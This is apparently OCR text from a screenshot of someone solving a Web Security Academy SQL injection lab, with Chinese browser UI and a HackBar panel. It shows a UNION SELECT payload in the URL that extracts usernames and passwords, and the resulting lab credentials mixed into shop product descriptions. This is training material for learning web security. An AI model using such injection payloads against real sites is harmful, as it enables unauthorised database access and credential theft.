 渗透测试
All labs | Web Security Acade
Lab: SQL injection attack, listi
SQL injection attack, listing th
0a8c00c703d0a2ae80ec1ca200c00089.web-security-academy.net/filter?category=Gifts%27union%20select%20null,username_iahicj%...
Vulnerable By Des...
Vulnstack
Web Application S...
Scope Sentry--云上
Scope Sentry
资产灯塔
Acunetix
渗透测试
Gifts'union select null,username_iahicj ||':'|| password_amfixt from
users_sdudlf --
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to
that white Christmas you have been dreaming of since you were a child. Your snow will be loaded on to our exclusive
snow train and transported across the globe in time for the big day. In a few simple steps, your snow will be ready to
scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid
into small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip
away at each block until the ice resembles snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of
all your neighbors unless you let them in on the secret. We offer a 10% discount on future purchases for every referral
we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year.
Remember to order before your existing snow melts, and allow 3 days to prepare the new batch to avoid
disappointment.
carlos:8aquoio8npkkdrb6ylql
wiener:jvsqae9pvg9bv4dqepr3
administrator:hxqvitxk5s0oxm3j8833
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on
making the rest of us feel nauseas? If you answered yes to one or both of these questions, you need the Couple's
Umbrella. And possible therapy. Not content being several yards apart, you and your significant other can dance
around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only
has one handle so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in
元素 控制台 源代码/来源 网络 性能 HackBar 6 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
https://0a8c00c703d0a2ae80ec1ca200c00089.web-security-
academy.net/filter?category=Gifts'union select
null,username_iahicj ||':'|| password_amfixt from users_sdudlf
--
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Goog
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requ... 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.